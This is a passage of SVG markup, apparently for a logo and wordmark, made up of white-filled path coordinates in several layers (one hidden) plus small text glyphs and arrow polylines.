		c0.818,0.074,1.604,0.146,2.357,0.221c0.756,0.073,1.451,0.152,2.092,0.235c0.64,0.084,1.168,0.168,1.586,0.252
		c0.629,0.545,0.996,1.288,1.103,2.23c-0.104,0.23-0.272,0.508-0.504,0.833c-0.23,0.325-0.481,0.66-0.754,1.006
		c-0.272,0.346-0.562,0.683-0.864,1.006c-0.304,0.324-0.593,0.603-0.863,0.833l-1.572-0.282c0-0.566-0.078-1.097-0.235-1.588
		c-0.155-0.492-0.478-0.833-0.959-1.021c-0.293-0.105-0.748-0.21-1.366-0.314c-0.617-0.105-1.314-0.199-2.091-0.283
		c-0.775-0.084-1.571-0.168-2.39-0.251c-0.817-0.084-1.563-0.168-2.23-0.252L110.14,23.682z M119.541,15.823
		c0.104-0.23,0.179-0.445,0.22-0.646c0.043-0.199,0.063-0.477,0.063-0.833c0-0.461-0.067-0.932-0.202-1.414
		c-0.138-0.48-0.353-0.797-0.646-0.941c-0.566-0.272-1.228-0.467-1.979-0.582c-0.754-0.115-1.403-0.173-1.949-0.173
		c-0.104,0-0.209,0-0.313,0s-0.199,0.011-0.283,0.031c0.021,0.399,0.063,0.851,0.128,1.354c0.063,0.502,0.142,1.016,0.233,1.54
		c0.096,0.521,0.188,1.026,0.283,1.509c0.094,0.483,0.192,0.891,0.299,1.226c0.797-0.104,1.535-0.251,2.217-0.44
		C118.287,16.263,118.931,16.054,119.541,15.823z"/>
	<path display="inline" fill="#FFFFFF" d="M126.236,3.752c0.859-0.168,1.813-0.361,2.859-0.582c1.049-0.22,1.991-0.466,2.83-0.738
		l0.407,0.314c-0.104,1.258-0.198,2.855-0.282,4.793c-0.084,1.939-0.125,4.375-0.125,7.31c0,1.068,0.004,2.117,0.016,3.144
		c0.01,1.026,0.035,2.043,0.078,3.049c0.733,0.21,1.803,0.398,3.207,0.566c-0.356,0.628-0.683,1.221-0.976,1.775
		c-0.295,0.556-0.534,1.032-0.724,1.431c-1.006-0.23-2.039-0.461-3.098-0.691c-1.061-0.23-1.953-0.43-2.688-0.598
		c0.105-0.984,0.193-2.143,0.27-3.474c0.073-1.33,0.107-3.002,0.107-5.014c0-1.404-0.004-2.609-0.016-3.615
		c-0.01-1.006-0.025-1.875-0.047-2.609c-0.021-0.732-0.047-1.346-0.078-1.838c-0.031-0.492-0.06-0.928-0.078-1.305l-1.541-0.473
		L126.236,3.752z"/>
	<path display="inline" fill="#FFFFFF" d="M147.611,20.381c-0.229,0.294-0.508,0.65-0.832,1.069
		c-0.326,0.419-0.666,0.839-1.021,1.257c-0.355,0.42-0.712,0.817-1.068,1.194c-0.354,0.378-0.682,0.682-0.976,0.912
		c-1.235-0.23-2.372-0.561-3.409-0.99c-1.037-0.429-1.936-0.896-2.688-1.399c0.146-1.76,0.257-3.311,0.33-4.652
		c0.072-1.341,0.109-2.409,0.109-3.206c0-1.215-0.031-2.253-0.095-3.112c-0.063-0.859-0.146-1.687-0.252-2.482
		c0.377,0.041,0.743,0.063,1.101,0.063s0.713,0,1.069,0c0.354,0,0.718,0,1.084,0c0.367,0,0.737-0.021,1.114-0.063
		c0,1.174-0.01,2.32-0.03,3.441c-0.021,1.121-0.047,2.175-0.077,3.159c-0.031,0.983-0.063,1.887-0.095,2.703
		c-0.03,0.817-0.067,1.51-0.11,2.075c0.356,0.251,0.739,0.44,1.146,0.565c0.408,0.126,0.771,0.189,1.085,0.189
		s0.649-0.126,1.006-0.378c0.354-0.251,0.696-0.57,1.021-0.959c0.324-0.387,0.623-0.806,0.896-1.257
		c0.271-0.45,0.481-0.875,0.629-1.271c0.021-0.545,0.035-1.126,0.048-1.744c0.01-0.618,0.016-1.221,0.016-1.808
		c0-0.419,0-0.813,0-1.18c0-0.365-0.021-0.695-0.063-0.99l-1.888-1.257c0.105-0.209,0.21-0.456,0.314-0.739
		c0.104-0.282,0.199-0.539,0.283-0.77c0.881,0.063,1.75,0.094,2.607,0.094c1.007,0,2.013-0.031,3.02-0.094
		c-0.063,0.607-0.125,1.305-0.189,2.09c-0.063,0.787-0.121,1.619-0.172,2.5c-0.053,0.88-0.09,1.771-0.11,2.672
		c-0.021,0.902-0.03,1.76-0.03,2.577c0.229,0.943,0.508,1.75,0.834,2.421c0.323,0.671,0.737,1.373,1.241,2.106
		c-0.69,0.271-1.373,0.561-2.045,0.864c-0.671,0.304-1.31,0.603-1.916,0.896c-0.356-0.503-0.69-1.179-1.007-2.027
		c-0.313-0.848-0.545-1.671-0.689-2.468H147.611L147.611,20.381z M141.763,7.178c-0.168-0.586-0.355-1.241-0.564-1.965
		c-0.211-0.723-0.42-1.314-0.629-1.775l0.031-0.534c0.229-0.167,0.508-0.33,0.832-0.487c0.326-0.157,0.592-0.268,0.803-0.33
		c0.314,0.042,0.664,0.125,1.054,0.252c0.388,0.125,0.729,0.271,1.021,0.439c-0.229,0.605-0.431,1.252-0.599,1.934
		c-0.168,0.682-0.323,1.357-0.472,2.027L141.763,7.178z M146.008,7.084c-0.021-0.649-0.059-1.336-0.109-2.059
		c-0.053-0.724-0.131-1.441-0.235-2.154c0.336-0.167,0.707-0.309,1.116-0.424c0.408-0.115,0.802-0.193,1.179-0.236l0.504,0.032
		l0.755,0.974l-0.031,0.409c-0.127,0.21-0.269,0.462-0.426,0.755c-0.156,0.293-0.313,0.603-0.472,0.928
		c-0.155,0.324-0.319,0.648-0.485,0.974c-0.168,0.325-0.314,0.634-0.441,0.928L146.008,7.084z"/>
	<path display="inline" fill="#FFFFFF" d="M156.38,13.748c0.253-0.439,0.636-0.932,1.147-1.477c0.513-0.545,1.058-1.074,1.636-1.588
		c0.575-0.514,1.142-0.99,1.696-1.431c0.556-0.44,1-0.765,1.336-0.975c0.545,0,1.068,0.032,1.57,0.095
		c0.504,0.063,1.026,0.24,1.571,0.534c0.021,0.188,0.044,0.43,0.063,0.724c0.021,0.293,0.049,0.612,0.08,0.958
		c0.031,0.346,0.063,0.708,0.094,1.085c0.031,0.377,0.068,0.744,0.109,1.1c-0.586-0.125-1.174-0.23-1.76-0.314
		c-0.589-0.083-1.121-0.125-1.604-0.125c-0.482,0-0.969,0.026-1.461,0.078c-0.494,0.053-0.908,0.152-1.242,0.299
		c-0.043,0.336-0.066,0.713-0.077,1.132c-0.013,0.42-0.017,0.828-0.017,1.228c0,0.773,0.072,1.515,0.219,2.217
		c0.147,0.702,0.377,1.283,0.691,1.744c0.356,0.354,0.797,0.66,1.319,0.912c0.524,0.251,1.063,0.471,1.618,0.659
		c0.557,0.189,1.104,0.342,1.637,0.456c0.534,0.115,1,0.204,1.396,0.269c-0.438,0.649-0.832,1.258-1.178,1.823
		s-0.688,1.121-1.021,1.666c-0.481-0.021-1.138-0.168-1.966-0.44c-0.828-0.271-1.672-0.617-2.53-1.037
		c-0.858-0.419-1.649-0.9-2.373-1.446c-0.724-0.545-1.211-1.11-1.461-1.697c-0.021-0.251-0.03-0.503-0.03-0.755
		c0-0.251,0-0.503,0-0.754c0-1.069,0.047-2.038,0.141-2.908C156.082,14.906,156.212,14.23,156.38,13.748z"/>
	<path display="inline" fill="#FFFFFF" d="M174.111,12.239c0.125-0.188,0.304-0.429,0.533-0.726
		c0.229-0.293,0.481-0.586,0.754-0.879c0.272-0.294,0.535-0.576,0.787-0.85c0.252-0.271,0.471-0.481,0.66-0.629
		c0.502-0.209,1.053-0.352,1.648-0.424c0.6-0.073,1.105-0.109,1.523-0.109c0.188,0,0.488,0.01,0.896,0.031
		c0.407,0.021,0.761,0.084,1.054,0.188c0.377,0.546,0.659,1.096,0.85,1.65c0.188,0.557,0.283,1.272,0.283,2.154
		c0,0.88-0.08,1.598-0.236,2.153c-0.155,0.555-0.258,0.917-0.299,1.084c-0.481,0.356-0.969,0.634-1.461,0.833
		c-0.494,0.199-0.99,0.404-1.494,0.613c0.293,0.545,0.66,1.132,1.101,1.76c0.44,0.629,0.901,1.258,1.386,1.887
		c0.479,0.629,0.959,1.241,1.43,1.839c0.472,0.597,0.896,1.127,1.273,1.587c-0.798,0.043-1.6,0.1-2.404,0.173
		c-0.81,0.073-1.672,0.152-2.594,0.236c-0.691-1.194-1.384-2.284-2.076-3.27c-0.691-0.984-1.34-1.886-1.947-2.703
		c-0.356,0-0.676,0.005-0.959,0.016s-0.571,0.026-0.864,0.047c0,0.881,0.01,1.813,0.03,2.798c0.021,0.985,0.054,1.918,0.097,2.798
		c-0.356-0.021-0.72-0.036-1.086-0.047c-0.367-0.011-0.729-0.016-1.085-0.016s-0.706,0.005-1.053,0.016
		c-0.346,0.011-0.688,0.026-1.021,0.047c0.041-0.817,0.078-1.629,0.108-2.437c0.031-0.807,0.058-1.65,0.078-2.53
		c0.021-0.88,0.037-1.81,0.047-2.782c0.013-0.975,0.017-2.048,0.017-3.222c0-1.403-0.011-2.53-0.03-3.38
		c-0.021-0.848-0.047-1.54-0.078-2.074c-0.031-0.535-0.063-0.977-0.094-1.32c-0.031-0.345-0.068-0.707-0.109-1.084l-1.541-0.473
		l-0.063-1.445c0.899-0.168,1.854-0.367,2.858-0.598c1.006-0.231,1.949-0.473,2.83-0.725l0.408,0.347
		c-0.104,1.067-0.179,2.369-0.222,3.897c-0.041,1.529-0.071,3.385-0.094,5.563h0.158L174.111,12.239L174.111,12.239z
		 M173.953,17.301c0.838-0.104,1.618-0.229,2.342-0.378c0.724-0.146,1.481-0.419,2.278-0.817c0.105-0.313,0.193-0.644,0.27-0.99
		c0.071-0.346,0.107-0.729,0.107-1.146c0-0.21-0.016-0.451-0.047-0.724c-0.03-0.273-0.09-0.534-0.172-0.786
		c-0.084-0.251-0.201-0.477-0.348-0.676c-0.147-0.199-0.334-0.34-0.564-0.424c-0.336,0.104-0.69,0.283-1.067,0.534
		c-0.379,0.251-0.743,0.524-1.103,0.817c-0.354,0.293-0.686,0.592-0.99,0.896c-0.303,0.303-0.538,0.56-0.706,0.77V17.301z"/>
	<g display="inline">
		<path fill="#FFFFFF" d="M82.217,27.563c0.042-1.142,0.089-2.258,0.142-3.348c0.052-1.089,0.109-0.392,0.173-1.282
			c0.063-0.891,0.115-1.577,0.157-2.059c-0.146-0.084-0.353-0.173-0.613-0.268c-0.262-0.094-0.55-0.184-0.863-0.268
			c-0.313-0.083-0.646-0.156-0.989-0.22c-0.347-0.063-0.688-0.094-1.021-0.094c-0.229,0-0.472,0.073-0.723,0.22
			c-0.252,0.146-0.498,0.341-0.739,0.581c-0.239,0.241-0.472,0.509-0.69,0.802c-0.22,0.294-0.413,0.576-0.58,0.849
			c-0.063,1.299-0.096,1.026-0.096,2.556c0,0.964,0.017,1.944,0.047,2.938c0.031,0.995,0.091,1.954,0.174,2.876
			c-0.355-0.021-0.724-0.037-1.102-0.047c-0.377-0.011-0.755-0.016-1.132-0.016s-0.754,0.005-1.132,0.016
			c-0.377,0.01-0.743,0.026-1.101,0.047c0.104-0.941,0.174-1.907,0.204-2.892c0.03-0.985,0.047-1.97,0.047-2.955
			c0-1.132-0.005-0.45-0.017-1.33c-0.011-0.88-0.036-1.707-0.078-2.482c-0.229-0.398-0.545-0.865-0.941-1.399
			c-0.398-0.534-0.755-0.979-1.068-1.336c1.257-0.754,2.39-1.467,3.396-2.138c0.439,0.42,0.896,0.97,1.366,1.65
			c0.474,0.682,0.875,1.305,1.211,1.87h0.188c0.523-0.67,1.043-1.283,1.557-1.838c0.515-0.556,1.147-1.116,1.901-1.683
			c0.564,0.042,1.174,0.147,1.822,0.314c0.648,0.168,1.295,0.362,1.935,0.582s1.229,0.461,1.775,0.723
			c0.545,0.263,0.994,0.509,1.352,0.739l0.157,0.408c-0.126,0.796-0.23,1.64-0.314,2.53s-0.156,1.774-0.22,2.656
			c-0.063,0.88-0.104,0.046-0.126,0.874c-0.021,0.828-0.031,1.577-0.031,2.247c0.419,0.105,0.864,0.199,1.336,0.283
			c0.474,0.084,0.97,0.168,1.493,0.252c-0.126,0.313-0.262,0.676-0.408,1.084s-0.271,0.771-0.378,1.085
			c-0.773,0.083-1.645,0.204-2.606,0.361c-0.964,0.157-1.98,0.34-3.051,0.55l-0.472-0.314
			C82.154,29.747,82.175,28.705,82.217,27.563z"/>
		<path fill="#FFFFFF" d="M82.217,11.248c0.042-1.143,0.089-2.258,0.142-3.348c0.052-1.09,0.109-0.392,0.173-1.283
			c0.063-0.891,0.115-1.576,0.157-2.059c-0.146-0.084-0.353-0.172-0.613-0.268c-0.262-0.094-0.55-0.184-0.863-0.268
			c-0.313-0.082-0.646-0.156-0.989-0.219c-0.347-0.063-0.689-0.094-1.023-0.094c-0.229,0-0.472,0.072-0.723,0.219
			c-0.252,0.146-0.498,0.342-0.739,0.582c-0.239,0.24-0.472,0.508-0.69,0.801c-0.221,0.295-0.413,0.576-0.58,0.85
			c-0.063,1.299-0.096,1.025-0.096,2.556c0,0.964,0.017,1.944,0.047,2.938c0.031,0.996,0.091,1.955,0.174,2.877
			c-0.355-0.021-0.725-0.037-1.102-0.047c-0.377-0.014-0.755-0.018-1.132-0.018s-0.754,0.004-1.132,0.018
			c-0.377,0.01-0.743,0.023-1.101,0.047c0.104-0.943,0.174-1.908,0.204-2.895c0.03-0.983,0.047-1.969,0.047-2.955
			c0-1.131-0.005-0.449-0.017-1.33c-0.011-0.879-0.036-1.707-0.078-2.482c-0.229-0.398-0.545-0.864-0.941-1.398
			c-0.398-0.535-0.755-0.979-1.068-1.336C71.529,1.385,72.66,0.672,73.667,0c0.439,0.42,0.896,0.971,1.366,1.65
			c0.474,0.682,0.875,1.305,1.21,1.871h0.188c0.523-0.67,1.043-1.283,1.557-1.838C78.502,1.127,79.136,0.566,79.89,0
			c0.564,0.043,1.174,0.148,1.822,0.314c0.648,0.168,1.295,0.363,1.935,0.582c0.639,0.221,1.229,0.461,1.774,0.723
			c0.546,0.262,0.995,0.51,1.353,0.74l0.157,0.408c-0.126,0.795-0.23,1.639-0.314,2.529c-0.084,0.89-0.156,1.775-0.22,2.656
			C86.334,8.833,86.292,8,86.271,8.828c-0.021,0.828-0.031,1.576-0.031,2.246c0.419,0.104,0.864,0.199,1.336,0.283
			c0.474,0.084,0.97,0.168,1.493,0.252c-0.126,0.314-0.262,0.676-0.409,1.084c-0.146,0.408-0.271,0.771-0.377,1.086
			c-0.773,0.082-1.645,0.203-2.606,0.359c-0.965,0.156-1.98,0.34-3.051,0.549l-0.472-0.314
			C82.154,13.432,82.175,12.391,82.217,11.248z"/>
	</g>
	<g display="inline">
		<path fill="#FFFFFF" d="M44.448,24.189c0-0.943,0.021-1.984,0.063-3.127s0.089-2.258,0.142-3.348s0.109-2.08,0.173-2.971
			c0.063-0.891,0.114-1.576,0.157-2.059c-0.146-0.084-0.352-0.174-0.612-0.268c-0.264-0.094-0.551-0.184-0.863-0.268
			c-0.314-0.084-0.646-0.156-0.99-0.221c-0.347-0.063-0.688-0.094-1.021-0.094c-0.23,0-0.473,0.074-0.725,0.221
			c-0.251,0.146-0.498,0.34-0.738,0.58c-0.24,0.242-0.472,0.51-0.689,0.803c-0.222,0.293-0.414,0.576-0.582,0.848
			c-0.063,1.301-0.095,2.715-0.095,4.244c0,0.965,0.017,1.945,0.048,2.938c0.03,0.996,0.089,1.955,0.173,2.877
			c-0.356-0.021-0.724-0.037-1.102-0.047c-0.378-0.012-0.755-0.016-1.133-0.016c-0.377,0-0.754,0.004-1.131,0.016
			c-0.378,0.01-0.744,0.025-1.102,0.047c0.104-0.941,0.174-1.906,0.204-2.893c0.03-0.984,0.048-1.969,0.048-2.955
			c0-1.131-0.006-2.137-0.018-3.018c-0.011-0.881-0.035-1.703-0.077-2.478c-0.229-0.398-0.546-0.865-0.942-1.4
			c-0.398-0.533-0.754-0.979-1.068-1.336c1.257-0.753,2.39-1.467,3.396-2.137c0.439,0.42,0.896,0.969,1.368,1.65
			c0.472,0.681,0.874,1.305,1.21,1.869h0.188c0.522-0.67,1.042-1.283,1.556-1.838c0.516-0.555,1.147-1.115,1.902-1.682
			c0.564,0.041,1.173,0.146,1.823,0.314c0.647,0.168,1.294,0.361,1.933,0.582c0.641,0.219,1.231,0.461,1.776,0.723
			c0.545,0.263,0.995,0.508,1.352,0.738l0.157,0.408c-0.126,0.797-0.229,1.641-0.313,2.531c-0.084,0.89-0.156,1.775-0.221,2.656
			c-0.063,0.879-0.104,1.734-0.126,2.563c-0.021,0.829-0.03,1.577-0.03,2.246c0.419,0.105,0.863,0.199,1.336,0.283
			s0.97,0.168,1.492,0.252c-0.126,0.314-0.262,0.676-0.407,1.085c-0.146,0.407-0.271,0.771-0.378,1.083
			c-0.774,0.085-1.646,0.205-2.607,0.363c-0.965,0.156-1.98,0.34-3.051,0.549L44.448,24.189z"/>
	</g>
	<polyline display="inline" fill="none" stroke="#FFFFFF" stroke-miterlimit="10" points="135.814,60.942 139.416,64.543 
		135.814,68.146 	"/>
</g>
<g id="Layer_2" display="none">
	<g display="inline">
		<path fill="#FFFFFF" d="M64.109,56.547c1.569,0,2.568,0.681,2.568,1.748c0,0.74-0.459,1.33-1.199,1.539
			c0.879,0.17,1.439,0.859,1.439,1.771c0,1.188-1.04,1.938-2.688,1.938h-3.428v-6.996H64.109z M62.57,59.346h1.439
			c0.52,0,0.85-0.28,0.85-0.729c0-0.449-0.33-0.709-0.85-0.709H62.57V59.346z M62.57,62.174h1.439c0.66,0,1.069-0.291,1.069-0.791
			c0-0.469-0.41-0.758-1.069-0.758H62.57V62.174z"/>
		<path fill="#FFFFFF" d="M76.557,60.036c0,2.039-1.619,3.588-3.788,3.588c-2.159,0-3.778-1.539-3.778-3.588
			c0-2.039,1.619-3.549,3.778-3.549C74.938,56.487,76.557,58.006,76.557,60.036z M70.811,60.045c0,1.181,0.909,2.088,1.979,2.088
			c1.08,0,1.938-0.907,1.938-2.088c0-1.18-0.857-2.069-1.938-2.069S70.811,58.866,70.811,60.045z"/>
		<path fill="#FFFFFF" d="M85.298,60.604c0,1.85-1.229,3.02-3.188,3.02c-1.969,0-3.229-1.17-3.229-3.02v-4.059h1.777v4.059
			c0,0.947,0.609,1.527,1.459,1.527c0.841,0,1.409-0.58,1.409-1.527v-4.059h1.771L85.298,60.604L85.298,60.604z"/>
		<path fill="#FFFFFF" d="M91.319,57.976v5.567h-1.777v-5.567H87.45v-1.438h5.979v1.438H91.319z"/>
		<path fill="#FFFFFF" d="M95.691,63.543v-6.996h1.778v6.996H95.691z"/>
		<path fill="#FFFFFF" d="M107.825,64.422c-0.537,0.48-1.326,0.771-2.026,0.771c-0.97,0-1.789-0.599-2.249-1.567
			c-2.088-0.07-3.638-1.58-3.638-3.588c0-2.039,1.617-3.549,3.776-3.549c2.168,0,3.787,1.52,3.787,3.549
			c0,1.549-0.93,2.817-2.328,3.338c0.24,0.299,0.529,0.479,0.852,0.479c0.319,0,0.77-0.197,1.197-0.527L107.825,64.422z
			 M103.71,62.133c1.08,0,1.938-0.907,1.938-2.088c0-1.18-0.857-2.069-1.938-2.069c-1.079,0-1.979,0.892-1.979,2.069
			S102.64,62.133,103.71,62.133z"/>
		<path fill="#FFFFFF" d="M116.268,60.604c0,1.85-1.229,3.02-3.188,3.02c-1.972,0-3.229-1.17-3.229-3.02v-4.059h1.779v4.059
			c0,0.947,0.607,1.527,1.459,1.527c0.839,0,1.409-0.58,1.409-1.527v-4.059h1.77V60.604z"/>
		<path fill="#FFFFFF" d="M120.831,57.946v1.389h3.338v1.398h-3.338v1.41h3.808v1.398h-5.587v-6.996h5.477v1.398L120.831,57.946
			L120.831,57.946z"/>
		<path fill="#FFFFFF" d="M52.908,68.547c2.039,0,3.6,1.508,3.6,3.498c0,1.988-1.569,3.498-3.628,3.498h-2.798v-6.996H52.908z
			 M50.881,74.784h2.039c1.559,0,2.776-1.17,2.776-2.73c0-1.566-1.237-2.737-2.809-2.737H50.88L50.881,74.784L50.881,74.784z"/>
		<path fill="#FFFFFF" d="M60.27,69.315v2.301h3.528v0.77H60.27v2.398h4.078v0.76h-4.877v-6.996h4.747v0.771H60.27V69.315z"/>
		<path fill="#FFFFFF" d="M71.778,69.167l-0.34,0.75c-0.629-0.42-1.369-0.59-1.929-0.59c-0.899,0-1.489,0.34-1.489,0.93
			c0,1.799,3.938,0.859,3.928,3.398c0,1.168-1.027,1.918-2.526,1.918c-1.021,0-2.021-0.439-2.681-1.068l0.36-0.721
			c0.649,0.631,1.539,0.988,2.329,0.988c1.009,0,1.639-0.408,1.639-1.078c0.012-1.84-3.928-0.859-3.928-3.367
			c0-1.102,0.969-1.811,2.418-1.811C70.37,68.517,71.198,68.776,71.778,69.167z"/>
		<path fill="#FFFFFF" d="M75.092,75.543v-6.996h0.799v6.996H75.092z"/>
		<path fill="#FFFFFF" d="M85.098,72.125v2.537c-0.69,0.551-1.659,0.922-2.599,0.922c-2.029,0-3.648-1.57-3.648-3.539
			s1.629-3.52,3.688-3.52c0.969,0,1.907,0.369,2.577,0.961l-0.46,0.6c-0.568-0.51-1.339-0.811-2.117-0.811
			c-1.601,0-2.879,1.229-2.879,2.77c0,1.549,1.288,2.777,2.889,2.777c0.63,0,1.299-0.221,1.839-0.59v-2.107H85.098z"/>
		<path fill="#FFFFFF" d="M93.539,75.543l-4.198-5.617v5.617h-0.799v-6.996h0.83l4.195,5.627v-5.627h0.79v6.996H93.539z"/>
		<path fill="#FFFFFF" d="M103.009,75.543v-3.078h-4.218v3.078H97.99v-6.996h0.802v3.158h4.218v-3.158h0.799v6.996H103.009z"/>
		<path fill="#FFFFFF" d="M114.096,72.045c0,1.969-1.619,3.539-3.657,3.539c-2.049,0-3.668-1.57-3.668-3.539
			c0-1.979,1.619-3.52,3.668-3.52C112.477,68.526,114.096,70.077,114.096,72.045z M107.581,72.045c0,1.539,1.299,2.771,2.856,2.771
			c1.561,0,2.839-1.229,2.839-2.771s-1.277-2.76-2.839-2.76C108.879,69.286,107.581,70.506,107.581,72.045z"/>
		<path fill="#FFFFFF" d="M119.1,69.315v6.229h-0.8v-6.229h-2.278v-0.77h5.367v0.77H119.1z"/>
		<path fill="#FFFFFF" d="M124.85,69.315v2.301h3.528v0.77h-3.528v2.398h4.078v0.76h-4.877v-6.996h4.746v0.771h-3.947V69.315z"/>
		<path fill="#FFFFFF" d="M135.928,74.784v0.76h-3.867v-6.996h0.799v6.236H135.928z"/>
	</g>
	<path display="inline" fill="#FFFFFF" d="M25.684,6.131l-7.47,17.091l-6.413-0.006V1.94H9v23.417h8.28l-1.479,3.386h2.79
		l1.438-3.384h11.376l1.377,3.384h2.785L25.684,6.131z M20.885,23.225l4.799-11.487l4.795,11.479L20.885,23.225z"/>
	<g display="inline">
		<g>
			<path fill="#FFFFFF" d="M55.009,26.758h2.895l-4.38-8.051l0.259-0.24c0.104-0.096,0.229-0.167,0.373-0.211
				c0.96-0.573,1.725-1.215,2.336-1.963c0.604-0.74,1.07-1.584,1.384-2.506c0.025-0.18,0.084-0.384,0.167-0.609l0.023-0.198
				c0.035-0.099,0.059-0.19,0.065-0.276c0.014-0.134,0.033-0.273,0.059-0.418c0.021-0.172,0.028-0.279,0.028-0.387v-0.93
				c0-0.104-0.01-0.214-0.028-0.322l-0.007-0.108c-0.019-0.067-0.039-0.213-0.052-0.358c-0.008-0.089-0.026-0.164-0.057-0.23
				L58.041,9.7c-0.04-0.103-0.071-0.192-0.095-0.278c-0.022-0.087-0.051-0.196-0.074-0.317c-0.612-1.868-1.846-3.377-3.649-4.438
				c-0.732-0.414-1.559-0.749-2.45-0.993c-0.888-0.239-1.852-0.361-2.863-0.361h-4.433v20.649h2.803v-4.399h1.63
				c0.316,0,0.61-0.009,0.883-0.031c0.271-0.022,0.542-0.052,0.813-0.094l0.361-0.057L55.009,26.758z M49.372,17.375h-2.059V5.494
				h2.059c0.856,0,1.656,0.174,2.377,0.517c0.701,0.336,1.318,0.78,1.834,1.32c0.512,0.539,0.924,1.173,1.228,1.884
				c0.307,0.717,0.462,1.457,0.462,2.203c0,0.768-0.156,1.516-0.463,2.222c-0.304,0.697-0.715,1.329-1.222,1.878
				c-0.518,0.554-1.135,1.004-1.839,1.341C51.026,17.201,50.227,17.375,49.372,17.375z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M92.902,31.193h2.805V8.567h-2.805V31.193z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M92.902,6.235h2.805V0.997h-2.805V6.235z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M99.966,27.838h3.896c1.725,0,3.342-0.31,4.809-0.921c1.475-0.614,2.768-1.457,3.842-2.501
				c1.076-1.048,1.933-2.293,2.545-3.701s0.923-2.939,0.923-4.552c0-1.61-0.321-3.139-0.956-4.546
				c-0.637-1.41-1.512-2.663-2.602-3.723c-1.085-1.055-2.378-1.902-3.842-2.519c-1.459-0.611-3.049-0.921-4.719-0.921h-3.896V27.838
				z M103.436,25.653h-0.668V6.641h0.668c1.371,0,2.66,0.255,3.835,0.758c1.167,0.498,2.194,1.188,3.054,2.049
				c0.856,0.86,1.53,1.878,2.002,3.026c0.472,1.144,0.708,2.38,0.708,3.673s-0.236,2.529-0.708,3.673
				c-0.471,1.146-1.138,2.164-1.98,3.021c-0.847,0.862-1.869,1.554-3.039,2.054C106.13,25.398,104.828,25.653,103.436,25.653z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M128.792,8.068V5.585h-9.404V24.48h9.653v-2.549h-6.888v-3.902h5.5v-2.385h-5.5V8.068H128.792z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M71.068,4.287V1.805h-9.402v27.183h9.651v-2.55h-6.886V12.262h5.5V9.879h-5.5V4.287H71.068z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M144.97,19.088h2.765V0.34h-2.589v14.883L131.823,3.301v23.255h2.592V9.609L144.97,19.088z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M148.686,27.904h15.293v-2.583h-10.847l10.591-20.833h-0.44l0.036-0.033h-13.479v2.517h9.349
				L148.686,27.904z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M176.865,21.613h2.785L169.768-1l-9.883,22.613h2.789l1.438-3.384h11.377L176.865,21.613z
				 M174.562,16.088l-9.594,0.006l4.799-11.486L174.562,16.088z"/>
		</g>
		<path fill="#FFFFFF" d="M82.554,13.326l-0.2-0.043c-3.435-0.722-5.051-1.274-5.051-3.23c0-3.408,4.334-3.507,4.828-3.507
			c2.151,0.03,3.817,0.456,4.912,2.436l0.396,0.719l0.705-0.47l1.158-0.771l0.545-0.363l-0.325-0.546
			c-2.031-3.416-4.753-3.887-7.392-3.887c-1.151,0-4.04,0.202-6.016,2.075c-1.184,1.124-1.768,2.599-1.733,4.386
			c0,4.377,4.099,5.278,7.393,6.003c3.421,0.737,5.495,1.356,5.476,3.758c0,1.382-0.665,3.691-5.118,3.691
			c-2.037,0-4.614-1.146-5.599-3.335l-0.335-0.747l-0.742,0.419l-1.265,0.711l-0.554,0.313l0.25,0.558
			c1.63,3.638,5.328,4.934,8.244,4.934c7.425,0,8.03-4.979,8.039-6.504C90.171,14.975,86.125,14.099,82.554,13.326z"/>
	</g>
	<polyline display="inline" fill="none" stroke="#FFFFFF" stroke-miterlimit="10" points="146.885,60.942 150.486,64.543 
		146.885,68.146 	"/>
</g>
<g id="Layer_3">
	<g>
		<path fill="#FFFFFF" d="M65.051,56.817c1.567,0,2.566,0.68,2.566,1.748c0,0.74-0.459,1.33-1.198,1.539
			c0.88,0.17,1.438,0.859,1.438,1.771c0,1.188-1.04,1.938-2.688,1.938h-3.429v-6.996H65.051z M63.51,59.616h1.438
			c0.521,0,0.852-0.279,0.852-0.73c0-0.448-0.33-0.709-0.852-0.709H63.51V59.616z M63.51,62.444h1.438
			c0.66,0,1.069-0.291,1.069-0.791c0-0.469-0.41-0.758-1.069-0.758H63.51V62.444z"/>
		<path fill="#FFFFFF" d="M77.497,60.305c0,2.039-1.619,3.589-3.788,3.589c-2.158,0-3.777-1.539-3.777-3.589
			c0-2.038,1.619-3.549,3.777-3.549C75.878,56.756,77.497,58.276,77.497,60.305z M71.751,60.315c0,1.18,0.908,2.088,1.979,2.088
			c1.08,0,1.938-0.908,1.938-2.088s-0.858-2.07-1.938-2.07S71.751,59.135,71.751,60.315z"/>
		<path fill="#FFFFFF" d="M86.238,60.874c0,1.851-1.229,3.021-3.188,3.021c-1.97,0-3.229-1.17-3.229-3.021v-4.059H81.6v4.059
			c0,0.949,0.608,1.529,1.459,1.529c0.839,0,1.409-0.58,1.409-1.529v-4.059h1.769L86.238,60.874L86.238,60.874z"/>
		<path fill="#FFFFFF" d="M92.26,58.245v5.566h-1.779v-5.566h-2.089v-1.438h5.977v1.438H92.26z"/>
		<path fill="#FFFFFF" d="M96.633,63.813v-6.996h1.776v6.996H96.633z"/>
		<path fill="#FFFFFF" d="M108.766,64.692c-0.539,0.48-1.328,0.771-2.028,0.771c-0.97,0-1.789-0.6-2.249-1.57
			c-2.088-0.07-3.638-1.578-3.638-3.588c0-2.039,1.619-3.547,3.777-3.547c2.169,0,3.787,1.518,3.787,3.547
			c0,1.549-0.931,2.818-2.328,3.338c0.239,0.301,0.528,0.48,0.851,0.48s0.771-0.199,1.199-0.529L108.766,64.692z M104.649,62.403
			c1.08,0,1.938-0.908,1.938-2.088s-0.858-2.07-1.938-2.07c-1.079,0-1.979,0.891-1.979,2.07
			C102.67,61.493,103.58,62.403,104.649,62.403z"/>
		<path fill="#FFFFFF" d="M117.208,60.874c0,1.851-1.229,3.021-3.188,3.021c-1.97,0-3.229-1.17-3.229-3.021v-4.059h1.778v4.059
			c0,0.949,0.609,1.529,1.459,1.529c0.839,0,1.409-0.58,1.409-1.529v-4.059h1.771V60.874z"/>
